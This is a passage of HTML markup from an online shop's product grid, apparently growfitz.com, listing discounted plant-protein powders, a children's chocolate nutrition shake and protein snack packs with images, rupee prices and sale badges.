  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 35%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--7216779821156"
            
          >
            <a
              href="/products/fitkid"
              id="CardLink--7216779821156"
              class="full-unstyled-link"
              aria-labelledby="CardLink--7216779821156 Badge--7216779821156"
            >
              FitKid Chocolate Nutrition Shake for Kids 400g | Natural &amp; Pediatrician-Backed | Growfitz
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 649.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 649.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 999.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--7216779821156"
              class="badge badge--bottom-left color-accent-1"
            >
              35%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/hefit_chocolate_1.png?v=1761220296&width=165 165w,//growfitz.com/cdn/shop/files/hefit_chocolate_1.png?v=1761220296&width=360 360w,//growfitz.com/cdn/shop/files/hefit_chocolate_1.png?v=1761220296&width=533 533w,//growfitz.com/cdn/shop/files/hefit_chocolate_1.png?v=1761220296&width=720 720w,//growfitz.com/cdn/shop/files/hefit_chocolate_1.png?v=1761220296&width=940 940w,//growfitz.com/cdn/shop/files/hefit_chocolate_1.png?v=1761220296&width=1066 1066w,//growfitz.com/cdn/shop/files/hefit_chocolate_1.png?v=1761220296 2250w
                "
                src="//growfitz.com/cdn/shop/files/hefit_chocolate_1.png?v=1761220296&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Hefit | Plant Protein | Chocolate Flavor | 400gm"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2250"
                height="2250"
                id='quick-add-7929712083044-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/hefit_chocolate_2.png?v=1761220296&width=165 165w,//growfitz.com/cdn/shop/files/hefit_chocolate_2.png?v=1761220296&width=360 360w,//growfitz.com/cdn/shop/files/hefit_chocolate_2.png?v=1761220296&width=533 533w,//growfitz.com/cdn/shop/files/hefit_chocolate_2.png?v=1761220296&width=720 720w,//growfitz.com/cdn/shop/files/hefit_chocolate_2.png?v=1761220296&width=940 940w,//growfitz.com/cdn/shop/files/hefit_chocolate_2.png?v=1761220296&width=1066 1066w,//growfitz.com/cdn/shop/files/hefit_chocolate_2.png?v=1761220296 2250w
                  "
                  src="//growfitz.com/cdn/shop/files/hefit_chocolate_2.png?v=1761220296&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2250"
                  height="2250"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/hefit-organic-everyday-care-for-men"
                id="StandardCardNoMediaLink--7929712083044"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--7929712083044 NoMediaStandardBadge--7929712083044"
              >
                Hefit | Plant Protein | Chocolate Flavor | 400gm
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--7929712083044"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 40%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--7929712083044"
            
          >
            <a
              href="/products/hefit-organic-everyday-care-for-men"
              id="CardLink--7929712083044"
              class="full-unstyled-link"
              aria-labelledby="CardLink--7929712083044 Badge--7929712083044"
            >
              Hefit | Plant Protein | Chocolate Flavor | 400gm
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 599.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 599.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 999.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--7929712083044"
              class="badge badge--bottom-left color-accent-1"
            >
              40%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/IMG-5055.jpg?v=1742482454&width=165 165w,//growfitz.com/cdn/shop/files/IMG-5055.jpg?v=1742482454&width=360 360w,//growfitz.com/cdn/shop/files/IMG-5055.jpg?v=1742482454&width=533 533w,//growfitz.com/cdn/shop/files/IMG-5055.jpg?v=1742482454&width=720 720w,//growfitz.com/cdn/shop/files/IMG-5055.jpg?v=1742482454&width=940 940w,//growfitz.com/cdn/shop/files/IMG-5055.jpg?v=1742482454 1038w
                "
                src="//growfitz.com/cdn/shop/files/IMG-5055.jpg?v=1742482454&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="SheFit | Plant Protein | Chocolate Flavor |  Nutritional Meal for Women | 400gm"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1038"
                height="1038"
                id='quick-add-7929712869476-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/4_f5108567-32ad-4d3f-baf1-f7e1b1571b4d.png?v=1758952500&width=165 165w,//growfitz.com/cdn/shop/files/4_f5108567-32ad-4d3f-baf1-f7e1b1571b4d.png?v=1758952500&width=360 360w,//growfitz.com/cdn/shop/files/4_f5108567-32ad-4d3f-baf1-f7e1b1571b4d.png?v=1758952500&width=533 533w,//growfitz.com/cdn/shop/files/4_f5108567-32ad-4d3f-baf1-f7e1b1571b4d.png?v=1758952500&width=720 720w,//growfitz.com/cdn/shop/files/4_f5108567-32ad-4d3f-baf1-f7e1b1571b4d.png?v=1758952500&width=940 940w,//growfitz.com/cdn/shop/files/4_f5108567-32ad-4d3f-baf1-f7e1b1571b4d.png?v=1758952500&width=1066 1066w,//growfitz.com/cdn/shop/files/4_f5108567-32ad-4d3f-baf1-f7e1b1571b4d.png?v=1758952500 2308w
                  "
                  src="//growfitz.com/cdn/shop/files/4_f5108567-32ad-4d3f-baf1-f7e1b1571b4d.png?v=1758952500&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2308"
                  height="2308"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/shefit-organic-female-care"
                id="StandardCardNoMediaLink--7929712869476"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--7929712869476 NoMediaStandardBadge--7929712869476"
              >
                SheFit | Plant Protein | Chocolate Flavor |  Nutritional Meal for Women | 400gm
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--7929712869476"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 40%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--7929712869476"
            
          >
            <a
              href="/products/shefit-organic-female-care"
              id="CardLink--7929712869476"
              class="full-unstyled-link"
              aria-labelledby="CardLink--7929712869476 Badge--7929712869476"
            >
              SheFit | Plant Protein | Chocolate Flavor |  Nutritional Meal for Women | 400gm
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 599.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 599.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 999.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--7929712869476"
              class="badge badge--bottom-left color-accent-1"
            >
              40%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/hefit_coffee_1.png?v=1761220252&width=165 165w,//growfitz.com/cdn/shop/files/hefit_coffee_1.png?v=1761220252&width=360 360w,//growfitz.com/cdn/shop/files/hefit_coffee_1.png?v=1761220252&width=533 533w,//growfitz.com/cdn/shop/files/hefit_coffee_1.png?v=1761220252&width=720 720w,//growfitz.com/cdn/shop/files/hefit_coffee_1.png?v=1761220252&width=940 940w,//growfitz.com/cdn/shop/files/hefit_coffee_1.png?v=1761220252&width=1066 1066w,//growfitz.com/cdn/shop/files/hefit_coffee_1.png?v=1761220252 3072w
                "
                src="//growfitz.com/cdn/shop/files/hefit_coffee_1.png?v=1761220252&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Hefit | Plant Protein | Mystic Coffee Berry | 400gm"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-8200731820132-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/hefit_coffee_2.png?v=1761220252&width=165 165w,//growfitz.com/cdn/shop/files/hefit_coffee_2.png?v=1761220252&width=360 360w,//growfitz.com/cdn/shop/files/hefit_coffee_2.png?v=1761220252&width=533 533w,//growfitz.com/cdn/shop/files/hefit_coffee_2.png?v=1761220252&width=720 720w,//growfitz.com/cdn/shop/files/hefit_coffee_2.png?v=1761220252&width=940 940w,//growfitz.com/cdn/shop/files/hefit_coffee_2.png?v=1761220252&width=1066 1066w,//growfitz.com/cdn/shop/files/hefit_coffee_2.png?v=1761220252 3072w
                  "
                  src="//growfitz.com/cdn/shop/files/hefit_coffee_2.png?v=1761220252&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3072"
                  height="3072"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/hefit-mystic-coffee-berry-plant-protein-nutritional-meal-for-women"
                id="StandardCardNoMediaLink--8200731820132"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8200731820132 NoMediaStandardBadge--8200731820132"
              >
                Hefit | Plant Protein | Mystic Coffee Berry | 400gm
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8200731820132"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 40%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8200731820132"
            
          >
            <a
              href="/products/hefit-mystic-coffee-berry-plant-protein-nutritional-meal-for-women"
              id="CardLink--8200731820132"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8200731820132 Badge--8200731820132"
            >
              Hefit | Plant Protein | Mystic Coffee Berry | 400gm
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 599.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 599.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 999.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8200731820132"
              class="badge badge--bottom-left color-accent-1"
            >
              40%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/hefir_cardomum_1.png?v=1761220275&width=165 165w,//growfitz.com/cdn/shop/files/hefir_cardomum_1.png?v=1761220275&width=360 360w,//growfitz.com/cdn/shop/files/hefir_cardomum_1.png?v=1761220275&width=533 533w,//growfitz.com/cdn/shop/files/hefir_cardomum_1.png?v=1761220275&width=720 720w,//growfitz.com/cdn/shop/files/hefir_cardomum_1.png?v=1761220275&width=940 940w,//growfitz.com/cdn/shop/files/hefir_cardomum_1.png?v=1761220275&width=1066 1066w,//growfitz.com/cdn/shop/files/hefir_cardomum_1.png?v=1761220275 3072w
                "
                src="//growfitz.com/cdn/shop/files/hefir_cardomum_1.png?v=1761220275&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Hefit | Plant Protein | Cardamom Flavor | 400gm"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-8200731721828-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/hefir_cardomum_2.png?v=1761220275&width=165 165w,//growfitz.com/cdn/shop/files/hefir_cardomum_2.png?v=1761220275&width=360 360w,//growfitz.com/cdn/shop/files/hefir_cardomum_2.png?v=1761220275&width=533 533w,//growfitz.com/cdn/shop/files/hefir_cardomum_2.png?v=1761220275&width=720 720w,//growfitz.com/cdn/shop/files/hefir_cardomum_2.png?v=1761220275&width=940 940w,//growfitz.com/cdn/shop/files/hefir_cardomum_2.png?v=1761220275&width=1066 1066w,//growfitz.com/cdn/shop/files/hefir_cardomum_2.png?v=1761220275 3072w
                  "
                  src="//growfitz.com/cdn/shop/files/hefir_cardomum_2.png?v=1761220275&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3072"
                  height="3072"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/hefit-plant-protein-cardamom-flavor-nutritional-meal-for-men"
                id="StandardCardNoMediaLink--8200731721828"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8200731721828 NoMediaStandardBadge--8200731721828"
              >
                Hefit | Plant Protein | Cardamom Flavor | 400gm
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8200731721828"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 40%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8200731721828"
            
          >
            <a
              href="/products/hefit-plant-protein-cardamom-flavor-nutritional-meal-for-men"
              id="CardLink--8200731721828"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8200731721828 Badge--8200731721828"
            >
              Hefit | Plant Protein | Cardamom Flavor | 400gm
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 599.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 599.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 999.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8200731721828"
              class="badge badge--bottom-left color-accent-1"
            >
              40%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/1_e545ff4b-a129-4902-b85d-9a0cf8ad4549.jpg?v=1758955533&width=165 165w,//growfitz.com/cdn/shop/files/1_e545ff4b-a129-4902-b85d-9a0cf8ad4549.jpg?v=1758955533&width=360 360w,//growfitz.com/cdn/shop/files/1_e545ff4b-a129-4902-b85d-9a0cf8ad4549.jpg?v=1758955533&width=533 533w,//growfitz.com/cdn/shop/files/1_e545ff4b-a129-4902-b85d-9a0cf8ad4549.jpg?v=1758955533&width=720 720w,//growfitz.com/cdn/shop/files/1_e545ff4b-a129-4902-b85d-9a0cf8ad4549.jpg?v=1758955533&width=940 940w,//growfitz.com/cdn/shop/files/1_e545ff4b-a129-4902-b85d-9a0cf8ad4549.jpg?v=1758955533&width=1066 1066w,//growfitz.com/cdn/shop/files/1_e545ff4b-a129-4902-b85d-9a0cf8ad4549.jpg?v=1758955533 4000w
                "
                src="//growfitz.com/cdn/shop/files/1_e545ff4b-a129-4902-b85d-9a0cf8ad4549.jpg?v=1758955533&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Hefit | Plant Protein – 4 Flavours | 30g x 16 Pouches"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4000"
                height="4000"
                id='quick-add-8134620217444-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/4.jpg?v=1758955533&width=165 165w,//growfitz.com/cdn/shop/files/4.jpg?v=1758955533&width=360 360w,//growfitz.com/cdn/shop/files/4.jpg?v=1758955533&width=533 533w,//growfitz.com/cdn/shop/files/4.jpg?v=1758955533&width=720 720w,//growfitz.com/cdn/shop/files/4.jpg?v=1758955533&width=940 940w,//growfitz.com/cdn/shop/files/4.jpg?v=1758955533&width=1066 1066w,//growfitz.com/cdn/shop/files/4.jpg?v=1758955533 4000w
                  "
                  src="//growfitz.com/cdn/shop/files/4.jpg?v=1758955533&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="4000"
                  height="4000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/hefit-protein-snack-4-flavours-30g-x-16-pouches-high-protein-healthy-snack-pack"
                id="StandardCardNoMediaLink--8134620217444"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8134620217444 NoMediaStandardBadge--8134620217444"
              >
                Hefit | Plant Protein – 4 Flavours | 30g x 16 Pouches
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8134620217444"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 69%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8134620217444"
            
          >
            <a
              href="/products/hefit-protein-snack-4-flavours-30g-x-16-pouches-high-protein-healthy-snack-pack"
              id="CardLink--8134620217444"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8134620217444 Badge--8134620217444"
            >
              Hefit | Plant Protein – 4 Flavours | 30g x 16 Pouches
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 595.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 595.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 1,920.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8134620217444"
              class="badge badge--bottom-left color-accent-1"
            >
              69%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/1_87ec3e73-157e-4f8f-ae08-db4ea6e6a52c.png?v=1758954343&width=165 165w,//growfitz.com/cdn/shop/files/1_87ec3e73-157e-4f8f-ae08-db4ea6e6a52c.png?v=1758954343&width=360 360w,//growfitz.com/cdn/shop/files/1_87ec3e73-157e-4f8f-ae08-db4ea6e6a52c.png?v=1758954343&width=533 533w,//growfitz.com/cdn/shop/files/1_87ec3e73-157e-4f8f-ae08-db4ea6e6a52c.png?v=1758954343&width=720 720w,//growfitz.com/cdn/shop/files/1_87ec3e73-157e-4f8f-ae08-db4ea6e6a52c.png?v=1758954343&width=940 940w,//growfitz.com/cdn/shop/files/1_87ec3e73-157e-4f8f-ae08-db4ea6e6a52c.png?v=1758954343&width=1066 1066w,//growfitz.com/cdn/shop/files/1_87ec3e73-157e-4f8f-ae08-db4ea6e6a52c.png?v=1758954343 4000w
                "
                src="//growfitz.com/cdn/shop/files/1_87ec3e73-157e-4f8f-ae08-db4ea6e6a52c.png?v=1758954343&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Shefit | Plant Protein – 4 Flavours | 30g x 16 Pouches"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4000"
                height="4000"
                id='quick-add-8200731164772-image'
              >
              
<img
